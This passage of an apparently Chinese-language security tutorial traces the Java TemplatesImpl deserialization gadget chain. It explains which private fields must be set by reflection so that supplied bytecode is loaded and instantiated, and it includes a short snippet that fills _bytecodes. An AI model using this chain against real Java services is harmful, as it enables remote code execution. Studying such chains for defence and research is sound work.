
正好这个类继承了Serializable接口,就很方便我们

调用链

实现TemplatesImpl的逻辑
按照上面的步骤代码其实就需要这两行,但是肯定这样是不能运行的。
让我们跟进TemplatesImpl(),其实后面的不赋值,也能走到我们想要的getTransletInstance(),跟进getTransletInstance()

_name需要赋值
_class不能赋值,因为我们就想调用defineTransletClasses()
跟进 defineTransletClasses()
随后代码会走到_class[transletIndex].newInstance()

跟进 defineTransletClasses()
_bytecodes需要赋值
_tfactory需要调方法,需要赋值,去看一下 _tfactory是什么

可以看到_tfactory是transient,也就是说它并不能序列化。这就很有意思了,要用但是不能序列化,那有可能在readObect()里面。


随后defineClass(_bytecodes[i])加载字节码

完整代码
其他的都很简单,唯一的难点是可能不知道这里为啥这样写
1
2
3
| byte[] code = Files.readAllBytes(Paths.get("C://Users//14341//Desktop/Tests.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);
|
因为_bytecodes是一个二维数组

但是defineClass()接收一个一维数组
